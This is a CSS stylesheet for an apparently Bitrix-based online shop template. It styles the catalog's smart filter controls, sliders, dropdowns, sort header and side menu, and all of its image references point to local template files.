	.bx_filter_button_box .bx_filter_block, .bx_filter_parameters_box.active .bx_filter_block{ display:block; }

	

	.bx_filter_vertical input[type="checkbox"] + label, .filter input[type="checkbox"] + label { padding-left: 5px; margin-bottom: 15px; position: relative; z-index: 100; cursor: pointer; outline: none; }

	.filter.label_block input + label{ padding-left: 23px; font-size: 11px; }

	.bx_filter_vertical input[type="checkbox"] + label.dib, .bx_filter_vertical input[type="checkbox"] + label.pal { padding: 0px 3px 0px 0px; margin-bottom: 5px; }

	.bx_filter_vertical input[type="checkbox"] + label.sku, .sku_props .bx_item_detail_size ul li { display: inline-block; font-size: 10px; border: 1px solid #e5e5e5; padding: 0 10px; text-align: center; margin: 0px 3px 3px 0px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; cursor: pointer; border-radius: 2px; }

	.bx_filter_vertical input[type="checkbox"] + label.sku:hover, .sku_props .bx_item_detail_size ul li:hover { background: #ddd; color: #fff; }

	.bx_filter_vertical input[type="checkbox"] + label.sku span, .sku_props .bx_item_detail_size ul li span { font-size: 10px; position: relative; display: block; }

	.bx_filter_vertical input[type="checkbox"] + label.sku:hover span, .bx_filter_vertical input[type="checkbox"]:checked + label.sku span { color: #fff; }

	.bx_filter .pict:nth-child(5n) label.dib { padding: 0px; }

	.bx_filter_vertical input[type="checkbox"] + label.disabled { cursor: default; }

	

	.filter input[type="checkbox"], .filter input[type="radio"] { display: none;  }

	

	.sku_props { margin: 17px 0px 2px; }

	.buy_block .sku_props { margin: 0px; }

	.sku_props .wrapper_sku > div { margin: 0px 0px 9px; }

	.sku_props .wrapper_sku > div:last-child { margin-bottom: 0px; }

	.bx_catalog_item_scu ul { font-size: 0px; margin: 0px; }

	.bx_catalog_item_scu ul li { position: relative; z-index: 100; cursor: pointer; outline: none; font-size: 11px; margin: 0px 0px 2px; padding: 0px 3px 0px 0px; display: inline-block; }

	.bx_scu_scroller_container .missing/*, .ik_select_dropdown .missing*/ { opacity: 0.4; }

	.sku_props ul li:before { display: none; }

	.sku_props .bx_item_section_name { color: #383838; }

	

	.bx_filter_vertical input[type="checkbox"] + label.sku.disabled:hover { background: #fff; color: #373737; border-color: #e5e5e5; }

	.bx_filter_vertical input[type="checkbox"] + label.sku.disabled:hover span { color: #373737; }

	.disabled { opacity: 0.4; }

	.bx_filter_vertical .bx_filter_block label:hover span.disabled * { color: #888; }

	

	.bx_filter_vertical input[type="checkbox"]:checked + label:before, .bx_filter_vertical input[type="checkbox"] + label:not(.disabled):hover:before, .filter input[type="checkbox"]:checked + label:before, .filter input[type="checkbox"] + label:hover:before, .filter input[type="radio"]:checked + label:before,.filter input[type="radio"] + label:hover:before { display: inline-block; z-index: 3; }

	.bx_filter_vertical input[type="checkbox"]:checked + label:before, .bx_filter_vertical input[type="checkbox"]:checked + label:not(.disabled):hover:before, .filter  input[type="checkbox"]:checked + label:before, .filter input[type="checkbox"]:checked + label:hover:before, .filter input[type="radio"]:checked + label:before, .filter input[type="radio"]:checked + label:hover:before { z-index: -1; }

	.bx_filter_vertical .filter input[type="radio"]:checked + label:before{ z-index: 0; }

	#content .bx_filter_vertical input[type="checkbox"]+label:before,
	#content .filter input[type="checkbox"]+label:before,
	#content .filter input[type="radio"]+label:before,
	#content .bg_block:before {
	    font-size: 0;
	    content: ".";
	    display: none;
	    height: 14px;
	    width: 14px;
	    position: absolute;
	    left: 0px;
	    top: 0px;
	    background: url('/bitrix/templates/our_shop/images/checkbox3.svg') no-repeat center / contain;
	    z-index: -1;
	    border-radius: 2px;
	    -moz-border-radius: 2px;
	    -webkit-border-radius: 2px;
	}

	.bx_filter_vertical input[type="checkbox"]+label:after,
	.filter input[type="checkbox"]+label:after,
	.bg_block:after {
	    font-size: 0;
	    content: ".";
	    display: block;
	    width: 20px;
		height: 20px;
	    position: absolute;
	    left: 0px;
	    top: 3px;
	    background: url('/bitrix/templates/our_shop/images/checkbox2.png') no-repeat center / contain;
	    z-index: 2;

	}

	.bx_filter_vertical input[type="checkbox"]:checked + label:after, .filter input[type="checkbox"]:checked + label:after { 

	    background: url('/bitrix/templates/our_shop/images/checkbox3.svg') no-repeat center / contain;

		}
	.filter input[type="radio"]:checked + label:after { background: url('/bitrix/templates/our_shop/images/checkbox.png') 1px -27px no-repeat; box-shadow: none; }

	.bx_filter_vertical input[type="checkbox"]:checked + label.nab:before, .bx_filter_vertical input[type="checkbox"]+ label.nab:hover:before, .bx_filter_vertical input[type="checkbox"] + label.nab:after { display: none; }

	.filter input[type="radio"] + label:after, .bg_block1:after { font-size: 0; content: "."; display: block; height: 16px; width: 16px; position: absolute; left: 0px; top: -1px; background: #eeeeee; z-index: 2; border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; box-shadow: 0px 0px 0px 1px #CFCFCF inset; -moz-box-shadow: 0px 0px 0px 1px #CFCFCF inset; -webkit-box-shadow: 0px 0px 0px 1px #CFCFCF inset; }

	.filter input[type="radio"] + label:before, .bg_block:before { height: 16px; width: 16px; border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; top: -1px; }

	.bg_block:before, .bg_block:after { width: 26px; height: 26px; display: inline-block; }

	.bg_block:after { background: url('/bitrix/templates/our_shop/images/icons_wish.png') -36px -5px no-repeat; width: 12px; height: 8px; left: -36px; top: 12px; }

	.bg_block:before { z-index: 2; top: 3px; left: -44px; }

	

	.filter.radio input[type="radio"] + label:after, .filter.radio input[type="radio"] + label:before { width: 14px; height: 14px; }

	.filter.radio input[type="radio"]:checked + label:after { background-position: 0px -28px; }

	

	.bx_filter .bx_filter_parameters_box.active .bx_filter_block i{ font-size: 15px; font-style: normal; color: #596b70; display: block; padding-bottom: 3px; }

	.bx_filter .bx_filter_parameters_box_container{margin-left: -15px; margin-right: -15px;
	padding-bottom: 20px;
	border-bottom: 1px solid #E5E5E5;
	padding-right: 15px;
	padding-left: 15px;

	}

	.bx_filter .bx_filter_parameters_box_container.pict_block { margin-top: 17px; }

	.bx_filter .bx_filter_button_box .bx_filter_parameters_box_container { margin-top: 0px; }

	.bx_filter .bx_filter_parameters_box_container_block{ font-size:11px; float:left; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; width:50%; color:#3f3f3f; }

	.bx_filter .bx_filter_parameters_box_container .bx_filter_parameters_box_container_block:nth-child(2){ text-align: right; }

	.bx_filter .bx_filter_parameters_box_container .bx_filter_parameters_box_container_block:nth-child(1){ padding-right: 8px; }

	.bx_filter .bx_filter_parameters_box_container .bx_filter_parameters_box_container_block:nth-child(2){ padding-left: 8px; }

	.bx_filter .bx_filter_parameters_box_container .bx_filter_input_container input { padding: 5px 8px 4px; }

	.bx_filter .divider { width: 8px; height: 1px; position: absolute; top: 15px; left: 50%; margin-left: -4px; background: #e5e5e5; }



	.bx_filter .bx_filter_parameters_box_container .bx_filter_calendar_container{ max-width:100%; position:relative; }

	.bx_filter .bx_filter_parameters_box_container .bx_filter_calendar_container input.calendar{ padding:0 23px 0 4px; font-size:15px; }

	.bx_filter .bx_filter_parameters_box_container .bx_filter_input_container img.calendar-icon{ display:block; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; position:absolute; font-size:18px; top:7px; right:3px; }

	.bx_filter .bx_filter_button_box .bx_filter_parameters_box_container{
		padding-left: 0px;
		padding-right: 0px;
		border: none;
		margin-left: 0px;
		margin-right: 0px;
		margin-top: 25px;
		padding-bottom: 0px;
		display: flex;
		-webkit-justify-content: space-between;
		        justify-content: space-between;
	}

	.wrapp_all_inputs.wrap_md .iblock { width: 100%; }

	.filter_horizontal { padding: 3px 0px 0px 20px; overflow: hidden; }

	.filter_horizontal .wrapp_all_inputs.wrap_md .wrapp_change_inputs  { width: 30%; position: relative; margin: 0px 0px 4px; }

	.filter_horizontal .wrapp_all_inputs.wrap_md .wrapp_slider   { width: 70%; padding: 0px 0px 0px 50px; }

	.filter_horizontal .smartfilter .bx_ui_slider_track { margin-top: 16px; }

	.filter_horizontal .bx_filter .bx_filter_button_box { text-align: left; }

	.filter_horizontal .bx_filter_vertical input[type="checkbox"] + label:not(.dib) { float: left; margin-right: 10px; }

	

	.filter_horizontal .bx_filter .bx_filter_popup_result.right { left: 0px; background: transparent; position: relative; color: #888; margin: 0px; padding-left: 0px; line-height: 20px; }

	.filter_horizontal .bx_filter .bx_filter_popup_result.right a { display: none; }

	.bx_filter #modef_mobile { display: none; }



	/*Track*/

	.bx_filter .bx_ui_slider_part{ position:absolute; top:-3px; width:1px; height:10px; background:#e5e5e5; }

	.bx_filter .bx_ui_slider_part.p1{left:-1px;}

	.bx_filter .bx_ui_slider_part.p2{left:25%;}

	.bx_filter .bx_ui_slider_part.p3{left:50%;}

	.bx_filter .bx_ui_slider_part.p4{left:75%;}

	.bx_filter .bx_ui_slider_part.p5{right:1px;}

	.bx_filter .bx_ui_slider_part span{ font-size:10px; position:absolute; top:-22px; left:50%; display:block; width:100px; margin-left:-50px; text-align:center; color:#b1b1b1; }

	.bx_filter .bx_ui_slider_part.p2 span,

	.bx_filter .bx_ui_slider_part.p3 span,

	.bx_filter .bx_ui_slider_part.p4 span{color:#b1b1b1; display: none;}

	.bx_filter .bx_ui_slider_part.first span { text-align: left; left: 0px; margin-left: 0px; }

	.bx_filter .bx_ui_slider_part.last span { text-align: right; left: auto; right: 0px; margin-left: 0px; }



	.bx_filter .bx_ui_slider_range,

	.bx_filter .bx_ui_slider_pricebar,

	.bx_filter .bx_ui_slider_pricebar_VD,

	.bx_filter .bx_ui_slider_pricebar_VN,

	.bx_filter .bx_ui_slider_pricebar_V{ position:absolute; top:0px; bottom:0px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; border-right: 1px solid #FFF; }

	.bx_filter .bx_ui_slider_range{ z-index:auto; background: #dadada; }

	.bx_filter .bx_ui_slider_pricebar{ z-index:100; }

	.bx_filter .bx_ui_slider_pricebar_VD{ z-index:60; background:#979797; }

	.bx_filter .bx_ui_slider_pricebar_VN{ z-index:70; background:#e5e5e5; }

	.bx_filter .bx_ui_slider_pricebar_V{ z-index:80; background: #dadada; }

	.bx_filter .bx_ui_slider_handle{ position:absolute; top:100%; width:22px; height:22px; }

	.bx_filter .bx_ui_slider_handle:hover{ -webkit-cursor:grab; -ms-cursor:grab; -o-cursor:grab; cursor:grab; }

	.bx_filter .bx_ui_slider_handle:active{ -webkit-cursor:grabbing; -ms-cursor:grabbing; -o-cursor:grabbing; cursor:grabbing; }

	.bx_filter .bx_ui_slider_handle.left{ left:0; margin-left:-8px; }

	.bx_filter .bx_ui_slider_handle.right{ right:0; margin-right:-10px; }



	/*Select*/

	.bx_filter .bx_filter_select_block, .common_select .common_select-link { position:relative; display:block; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; width:100%; height:30px; margin: 0 0px 5px; padding:0 33px 0 7px; border-radius:2px; background:#f7f7f7; border: 1px solid #e5e5e5; cursor: pointer; }

	.bx_filter .bx_filter_select_text, .common_select .common_select-link .ik_select_link_text { font-size:12px; line-height:28px; max-width:100%; height:30px; cursor:pointer; vertical-align:middle; white-space:nowrap; text-overflow:ellipsis; -ms-text-overflow:ellipsis; }

	.bx_filter .bx_filter_select_block:hover .bx_filter_select_arrow, .common_select .common_select-link:hover .trigger, .common_select .common_select-link.opened .trigger { background: #e3e3e3; }

	.bx_filter .bx_filter_select_block:hover .bx_filter_select_arrow:before, .common_select .common_select-link:hover .trigger:before, .common_select .common_select-link.opened .trigger:before { background-position: -36px -174px; }

	.bx_filter .bx_filter_select_text.fix{ min-width:120px; }

	.bx_filter .bx_filter_select_text label{ cursor:pointer; }

	.bx_filter .bx_filter_select_arrow, .common_select .common_select-link .trigger { position:absolute; top:0; right:0; width:26px; height:28px; cursor:pointer; border-left: 1px solid #E5E5E5; background: #fff; text-align: center; line-height: 32px; }

	.bx_filter .bx_filter_select_arrow:before, .common_select .common_select-link .trigger:before { content: ""; display: inline-block; width: 7px; height: 4px;  background: url('/bitrix/templates/our_shop/images/arrows.png') -1px -174px no-repeat; }

	

	.common_select { width: 100% !important; font-size: 0px; }

	.common_select select { display: none; }

	.ik_select_dropdown.common_select-dd { background: #fff; box-shadow: 0px 1px 4px rgba(0,0,0,.2); min-width: 50px;}

	.ik_select_dropdown.common_select-dd ul li:before { display: none; }

	.scroller { overflow: auto; width: 100%; height: 100%; border: 0; }

	.ik_select_list .ik_select_list_inner { position: static !important; }

	.ik_select_option_disabled { pointer-events: none; cursor: default; display: none; }

	.ik_select_list .ik_select_list_inner ul li { text-align: left; padding: 4px 9px 4px 9px; cursor: pointer; }

	.ik_select_list .ik_select_list_inner ul li:hover, .bx_filter_select_popup ul li label:hover { background: #e3e3e3; }

	.ik_select_list .ik_select_list_inner ul li.ik_select_active, .bx_filter_select_popup ul li label.selected { background: #ddd; color: #fff; }

	.ik_select_list .icon_color, .common_select .icon_color { display: inline-block; width: 16px; height: 16px; vertical-align: top; border: 2px solid #FFF; margin: 0px 7px 0px 0px; }

	.common_select .icon_color  { margin-top: 4px; }

	.common_select .common_select-link.img, .ik_select_list .ik_select_list_inner ul li.img { padding-left: 4px; }

	.ik_select_list .ik_select_list_inner ul li.img { padding-left: 5px; }

	

	.catalog_detail .common_select .common_select-link, .bx_section  .common_select-link{ height: 37px; }

	.catalog_detail .common_select .common_select-link .ik_select_link_text, .bx_section .common_select-link .ik_select_link_text { line-height: 35px; }

	.catalog_detail .common_select .common_select-link .trigger, .bx_section .common_select-link .trigger { line-height: 40px; height: 35px; width: 34px; }

	.catalog_detail .common_select .icon_color { margin-top: 7px; margin-left: 4px; }

	.detail_page .ik_select_list .ik_select_list_inner ul li , .order_page .ik_select_list .ik_select_list_inner ul li { padding: 8px 9px 9px 9px; }

	.detail_page .ik_select_list .ik_select_list_inner ul li.img, .order_page .ik_select_list .ik_select_list_inner ul li.img { padding-left: 9px; }

	

	.catalog_detail .sku_props .bx_item_detail_size ul li { margin: 0px 6px 6px 0px; }

	

	.bx_filter_vertical input[type="checkbox"], .filter input[type="radio"]  { display: none; }



	/*Select popup*/

	div[id^=smartFilterDropDown] { max-width: 170px; width: 100%; }

	div[id^=smartFilterDropDown] .popup-window { width: 100%; border: 0px; box-shadow: 0px 1px 4px rgba(0,0,0,.2); border-radius: 2px; }

	div[id^=smartFilterDropDown] .popup-window-top-row, div[id^=smartFilterDropDown] .popup-window-left-column, div[id^=smartFilterDropDown] .popup-window-right-column, div[id^=smartFilterDropDown] .popup-window-bottom-row { display: none; }

	.bx_filter_select_popup{padding:0;}

	.bx_filter_select_popup ul{ margin:0; padding:0; list-style:none; }

	.bx_filter_select_popup ul li{ display:block; text-align: left; vertical-align:middle; }

	.bx_filter_select_popup ul li:first-child { border: 0px !important; padding: 0px !important; margin: 0px !important; }

	.bx_filter_select_popup ul li:before { display: none; }

	.bx_filter_select_popup ul li label{ font-size:12px; display:block; overflow:hidden; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; width:100%; cursor:pointer; padding: 4px 9px 4px 9px; vertical-align:middle; white-space:nowrap; text-overflow:ellipsis; -ms-text-overflow:ellipsis; }

	.bx_filter_select_popup ul li label.disabled{ color:#b8b8b8; background:transparent; }



	/*TAGS*/

	.bx_filter.bx_horizontal .bx_filter_parameters_box.tags{ width: 100%; clear: both }

	.bx_filter .bx_filter_tag{ padding:18px; border:1px solid #aed5e0; border-radius:5px; background:rgba(151,214,233,.33); }

	.bx_filter .bx_tag_link{ font-size:12px; text-decoration:none; color:#68939e; border-bottom:1px solid; text-shadow:none; }

	.bx_filter .bx_tag_link.active,

	.bx_filter .bx_tag_link:hover{ color:#1d3d46; border-bottom:none; }



	/*LABEL*/

	.bx_filter .bx_filter_param_label, .filter label { position:relative; display:block; margin: 0px 0px 2px; }

	.radio.filter label { display: inline-block; line-height: 12px; cursor: pointer; }

	.bx_filter .bx_filter_param_label:last-child{ margin-bottom: -1px; }

	.bx_filter .bx_filter_param_label.dib{display: inline-block;}

	.bx_filter .bx_filter_param_text{ line-height:30px; position:relative; display:inline-block; margin: 0 5px 0px 4px; vertical-align:middle; text-align:center; cursor:pointer; }

	.bx_filter .disabled  .bx_filter_param_text{ cursor: default; }

	.bx_filter .bx_filter_param_label.disabled .bx_filter_param_text{ }

	.bx_filter_select_popup .bx_filter_param_label.active{ background: #f3f8fa; }



	/*Checkbox / Radio*/



	.bx_filter_input_checkbox{ position:relative; display:block; clear:both; /*overflow:hidden;*/ min-height:20px; }

	.bx_filter .sku .bx_filter_input_checkbox{ min-height:auto; }

	.bx_filter_input_checkbox input[type=radio],

	.bx_filter_input_checkbox input[type=checkbox]{ position: relative; top: 4px; float:left; }

	.bx_filter .bx_filter_input_checkbox .bx_filter_param_text, .filter label > span{ display: block; line-height: 15px; margin-left: 0px; text-align: left; }
	 .bx_filter .bx_filter_input_checkbox .bx_filter_param_text, .bx_filter_vertical .bx_filter_block label span, .bx_filter_vertical input[type="checkbox"] + label, .filter input[type="checkbox"] + label{
	 	font-family: Open Sans;
		font-style: normal;
		font-weight: normal;
		font-size: 18px;
		line-height: 25px;

		color: #242424;
	 }
	 .bx_filter_vertical input[type="checkbox"] + label, .filter input[type="checkbox"] + label{
	 	padding-left: 30px;
	 }
	.bx_filter .filter label > span { margin:0px; }

	.bx_filter .sku .bx_filter_input_checkbox .bx_filter_param_text, .sku_props .bx_item_detail_size ul li span { display: block; line-height: 15px; margin: 0px; text-align: center; padding: 7px 0px 7px; font-size: 10px; }

	.bx_filter .bx_filter_input_checkbox input + .bx_filter_param_text{ line-height: 21px; }



	/*BTN*/

	.bx_filter .bx_filter_param_btn, .bx_catalog_item_scu .bx_item_detail_scu ul li .cnt {

		display:inline-block;

		width:29px;

		height:29px;

		text-align:center;

		text-decoration:none;

		color:#000;

		vertical-align: middle;

		border:1px solid #e5e5e5;

		border-radius:31px;

		background:#fff;

		-webkit-transition:border .3s ease, box-shadow .1s ease, color .3s ease;

		-moz-transition:border .3s ease, box-shadow .1s ease, color .3s ease;

		-ms-transition:border .3s ease, box-shadow .1s ease, color .3s ease;

		-o-transition:border .3s ease, box-shadow .1s ease, color .3s ease;

		transition:border .3s ease, box-shadow .1s ease, color .3s ease;

	}

	.bx_filter .bx_filter_param_label.active .bx_filter_param_btn { border-color: #fff; }



	/* --- colors */

	.bx_filter .bx_filter_param_label.disabled .bx_filter_param_btn.bx_color_sl{ background: transparent; box-shadow: none }

	.bx_filter .bx_filter_param_label.disabled .bx_filter_param_btn.bx_color_sl{position: relative;}



	/*icon*/

	.bx_filter_select_popup .bx_filter_select_text_icon,

	.bx_filter .bx_filter_select_text_icon{ line-height:33px; position:relative; display:inline-block; width:24px; height:24px; margin-top:-2px; margin-right:2px; vertical-align:middle; border-radius:2px; }

	.bx_filter_select_popup .bx_filter_btn_color_icon,

	.bx_filter .bx_filter_btn_color_icon, .bx_catalog_item_scu .bx_item_detail_scu ul li .cnt span{ line-height:24px; position:relative; top:3px; border-radius: 24px; display:inline-block; width:17px; height:17px; border: 2px solid #fff; vertical-align:middle; -webkit-background-size:cover; background-size:cover; }

	.bx_filter .bx_filter_select_text .bx_filter_btn_color_icon, .popup-window .bx_filter_btn_color_icon { border-radius: 0px; width: 16px; height: 16px; }

	.bx_filter label.pal:hover .bx_filter_param_btn, .bx_filter .bx_filter_param_label.active .bx_filter_param_btn, .bx_catalog_item_scu .bx_item_detail_scu ul  li.active span:not(.cnt_item) { background: #ddd; }

	.bx_filter label.dib:not(.active):hover .bx_filter_param_btn, .bx_catalog_item_scu .bx_item_detail_scu ul li:hover span:not(.cnt_item) { background: #e5e5e5; }

	.bx_filter label.dib.disabled:hover .bx_filter_param_btn { background: #fff; }

	.bx_filter .pict { display: inline-block; margin: -2px 0px 0px; }

	.bx_filter_select_popup .bx_filter_btn_color_icon{ margin: 0 0px 0px -3px; top: 0; vertical-align: middle; }

	.bx_filter_select_popup .bx_filter_param_text{ margin: 0 0px 0px 3px; }

	.bx_filter .bx_filter_select_block .bx_filter_btn_color_icon{ top:-1px !important; margin: 0px 0px 0px -2px; }

	.bx_filter_btn_color_icon.all { position: relative; border: none; box-shadow: none }



	.bx_filter_btn_color_icon.all:after,

	.bx_filter_btn_color_icon.all:before{ position: absolute; width: 60%; height:60%; background: #fff; content: " "; box-shadow: inset 0 0 0 1px rgba(0,0,0,.2); }

	.bx_filter_btn_color_icon.all:after{ right: 0; bottom: 0; }

	.bx_filter_btn_color_icon.all:before{ top:0; left: 0; }

	

	.bx_filter .bx_filter_popup_result{ font-size:12px; font-weight:400; line-height:51px; position:absolute; z-index:930; display:none; margin-top:-14px; margin-left:-4px; padding:0 20px; white-space:nowrap; color:#fff; }

	.bx_filter .bx_filter_popup_result a{ margin: 0px 0px 0px 18px; font-family: Open Sans;
		font-style: normal;  }

	.bx_filter .bx_filter_popup_result.right{ left:102%; background: linear-gradient(273.27deg, #952F0B 0%, #AD3A11 100%); border-radius: 5px;
		    font-family: Open Sans;
		    font-style: normal;
		    font-weight: normal;
		    font-size: 16px;

	}

	.bx_filter .bx_filter_popup_result.left{ right:102%; }

	.bx_filter .button { /*border: 1px solid #ddd;*/ padding-left: 11px; padding-right: 12px; }

	.bx-firefox .bx_filter .button.small.transparent, .bx-ie .bx_filter .button.small.transparent { padding-left: 11px; padding-right: 10px; }

	.bx-firefox .bx_filter .button { padding-right: 10px; }

	.bx_filter .button#set_filter { 
		background: linear-gradient(273.27deg, #952F0B 0%, #AD3A11 100%);
		border-radius: 5px;
		font-family: Open Sans;
		font-style: normal;
		font-weight: 600;
		font-size: 20px;
		line-height: 27px;
		text-transform: none;
		color: #FFFFFF;
		padding: 14px 30px

	 }
	 .bx_filter .button.small.transparent{
	 	background: #FFFFFF;
		border: 1px solid #742A19;
		box-sizing: border-box;
		border-radius: 5px;
		font-family: Open Sans;
		font-style: normal;
		font-weight: 600;
		font-size: 20px;
		line-height: 27px;
		color: #742A19;
		padding: 14px 30px;
		text-transform: none;
	 }
	 .bx_filter .button#set_filter:hover,  .bx_filter .button.small.transparent:hover{
	 	background: linear-gradient(273.27deg, #952F0B 0%, #952F0B 100%);
	 }
	.bx-firefox .bx_filter .button#set_filter { margin-right: 2px; }

	.bx_filter .bx_filter_block .clb { clear: both; }

	

	/*sort catalog*/

	.sort_header { height: 29px; position: relative; zoom: 1; /*margin: 0px 0px 20px;*/ }

	.sort_header.view_block { border-bottom: 1px solid #e5e5e5; }

	.sort_header .sort_display { float: right; font-size: 0; } 

	.sort_header .sort_filter { float: left; }

	.sort_header .sort_filter a { display: inline-block; text-decoration: none; color: #a5a3a3; margin: 0px 20px 0px 0px; }

	.sort_header .sort_filter a:last-child { margin-right: 0px; }

	.sort_header .sort_filter a .icon { content: ""; display: none; background: url('/bitrix/templates/our_shop/images/sort_icons.png')  -42px 3px no-repeat; width: 15px; height: 13px; vertical-align: top; margin: 0px 3px 0px 0px; }

	.sort_header .sort_filter a.SHOWS .icon{ background-position: -20px -77px; }

	.sort_header .sort_filter a.SHOWS:hover .icon,.sort_header .sort_filter a.SHOWS.current .icon { background-position: -2px -77px; }

	.sort_header .sort_filter a.NAME .icon { background-position: -20px -95px; }

	.sort_header .sort_filter a.NAME:hover .icon,.sort_header .sort_filter a.NAME.current .icon { background-position: -2px -95px; }

	.sort_header .sort_filter a.PRICE .icon { background-position: -20px -114px; }

	.sort_header .sort_filter a.PRICE:hover .icon,.sort_header .sort_filter a.PRICE.current.icon { background-position: -2px -114px; }

	.sort_header .sort_filter a.QUANTITY .icon { background-position: -21px -134px; }

	.sort_header .sort_filter a.QUANTITY:hover .icon,.sort_header .sort_filter a.QUANTITY.current.icon { background-position: -2px -134px; }

	.sort_header .sort_filter a span { font-size: 12px; line-height: 13px; }

	.sort_header .sort_filter a i.arr { display: inline-block; height: 20px; width: 18px; }



	.sort_header .sort_filter a > span {vertical-align: top; float: left;}

	.sort_header .sort_filter a i.arr { background: none; background: url('/bitrix/templates/our_shop/images/sort_icons.png')  -42px 3px no-repeat; }

	.sort_header .sort_filter a:hover i.arr { background-position: -25px 3px; }

	.sort_header .sort_filter a.current.desc:hover i.arr, .sort_header .sort_filter a.current.desc i.arr { background-position: 5px 3px; }

	.sort_header .sort_filter a.current:hover i.arr, .sort_header .sort_filter a.current i.arr { background-position: -23px 3px; }



	.sort_display a, .sort_display a i { display: inline-block; height: 13px; width: 13px; line-height: 20px; }

	.sort_display a { margin: 0px 0px 0px 15px; }

	.sort_display a i { background: url('/bitrix/templates/our_shop/images/sort_icons.png') 0 0 no-repeat; }

	.sort_display a.block i { background-position: -1px -41px; }

	.sort_display a.block.current i, .sort_display a.block:hover i { background-position: -1px -23px; }

	.sort_display a.list i { background-position: -19px -41px; }

	.sort_display a.list.current i, .sort_display a.list:hover i  { background-position: -19px -23px; }

	.sort_display a.table i { background-position: -37px -41px; }

	.sort_display a.table.current i, .sort_display a.table:hover i { background-position: -37px -23px; }

	

	/*catalog menu*/

	.left_block .internal_sections_list .title { padding: 14px 19px 13px 19px; border-bottom: 1px solid transparent; position: relative; white-space: nowrap; font-size: 13px; line-height: 18px; font-weight: 500; border: 1px solid #e5e5e5; }

	.left_block .internal_sections_list .title .inner_block { position: relative; cursor: pointer }

	.left_block .internal_sections_list .title .hider { display: inline-block; height: 5px; width: 8px; background: url('/bitrix/templates/our_shop/images/arrows.png') -35px -162px no-repeat; cursor: pointer; top: 7px; right: 0px; position: absolute; }

	.left_block .internal_sections_list .title .inner_block:before { width:16px; height: 16px; right: -4px; margin-top: 1px; border-radius: 16px; display: none; content: ""; position: absolute; }

	.left_block .internal_sections_list .title .inner_block:hover:before { display: block;}

	.left_block .internal_sections_list .title .inner_block:hover .hider { background-position: -19px -143px; top: 6px; }

	.left_block .internal_sections_list .title .hider.opened { background-position: -1px -162px; }

	.left_block .internal_sections_list .title .inner_block:hover .hider.opened { background-position: -1px -143px; top: 7px; }

	

	.left_block .internal_sections_list ul.sections_list_wrapp { margin: 1px 0px 0px; }

	.left_block .internal_sections_list ul.sections_list_wrapp > li.item:first-child { border-top: 0; }

	.left_block .internal_sections_list li { position: relative; zoom: 1; background: #f7f7f7; }
	.left_block .internal_sections_list ul.sections_list_wrapp > li.item .child_container{
		background: #F8F8F8;
	}
	.left_block .internal_sections_list ul.sections_list_wrapp > li.item .child_container li {
		margin-left: 0px;
		padding-left: 5px;
		padding-top: 0px;
		margin-bottom: 13px;
		background: transparent;
	}
	#content .left_block .internal_sections_list ul.sections_list_wrapp > li.item .child_container li a{
		background: transparent;
		font-family: Open Sans;
		font-style: normal;
		font-weight: normal;
		font-size: 18px;
		line-height: 25px;
		color: #242424;
		border: none;
		padding-top: 0px;
		padding-bottom: 0px;
		

	}
		#content .left_block .internal_sections_list ul.sections_list_wrapp > li.item .child_container li a:after{
			display: none;
		}
	

	.left_block .internal_sections_list li.depth3 { margin-bottom: 0px; }

	.left_block .internal_sections_list li.depth3 .menu_title { text-decoration: none; padding-bottom: 6px; }

	.left_block .internal_sections_list li a { text-decoration: none; padding: 9px 19px; width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; display: inline-block; overflow: hidden; vertical-align:top; *display:inline; zoom:1; }



	.left_block .internal_sections_list ul.sections_list_wrapp > li.item:hover > a { z-index: 100; }

	.left_block .internal_sections_list .child_wrapp ul > li { background: #fff; position: relative; display: block; margin-left: 9px; }

	.left_block .internal_sections_list .child_wrapp ul.child li:after { content: ""; display: block !important; position: absolute; left: 0px; top: 10px; width: 2px; height: 2px; background: #1d1a1a; }



	.left_block .internal_sections_list ul.sections_list_wrapp > li.item.cur .child_container { display: block; }

	.left_block .internal_sections_list .child_wrapp.depth3 { max-width: 420px; padding-bottom: 10px; }

	.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item { font-size: 12px; margin-left: 10px; padding-top: 0; padding-left: 10px; display: block; position: relative; }

	.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item:before { content: ""; display: block; position: absolute; left: 1px; top: 7px; width: 2px; height: 2px; background: #1d1a1a; }

	.left_block .internal_sections_list .child_wrapp .child li > a { text-decoration: none; border: 0px; padding-left: 9px; }

	.left_block .internal_sections_list .child_wrapp a { line-height: 16px; height: inherit; font-size: 12px; padding: 3px 10px; }

	.left_block .internal_sections_list .child_wrapp a.title { text-decoration: none; }

	

	.item .child_container { display: none; z-index:10; background: #fff; }

	.item .child_container .child_wrapp { border: 0px; padding-top: 25px; padding-bottom: 12px; max-height:500px; overflow:auto; }

	.item .child_container .child_wrapp * { font-family: Ubuntu, Arial, Helvetica, sans-serif; }

	.item .child_container .child_wrapp .menu_title a { font-size: 12px; text-decoration: none; font-weight: 600; }

	.item .child_container .child_wrapp ul > li { background: #fff; position: relative; display: block; margin-left: 9px; }

	.item .child_container .child_wrapp ul.child li:after { 

		content: ""; display: block ; position: absolute; left: 0px; top: 48%; width: 5px;
		height: 5px; background: #742A19; }



	.item.cur .child_container, .item.current .child_container { display: block; }

	.item .child_container .child_wrapp .child li > a { text-decoration: none; border: 0px; padding-left: 9px; }

	.item .child_container .child_wrapp a { line-height: 16px; height: inherit; font-size: 12px; padding: 3px 10px; }

	.item .child_container .child_wrapp a.title { text-decoration: none; }

	

	/* diffrent view types styles */

		/*list*/

		.display_list .item_wrap { border-left: 1px solid #e7e7e7;  border-right: 1px solid #e7e7e7;  border-bottom: 1px solid #e7e7e7; }

		.display_list .item_wrap.prev { border-bottom-color: #fff; }

		.display_list .item_wrap:hover { border-color: #fff !important; }

		.display_list .list_item_wrapp:first-child { border-top:1px solid #e7e7e7; }

		.display_list .list_item_wrapp + div .list_item_wrapp { border-top-width: 0px; }

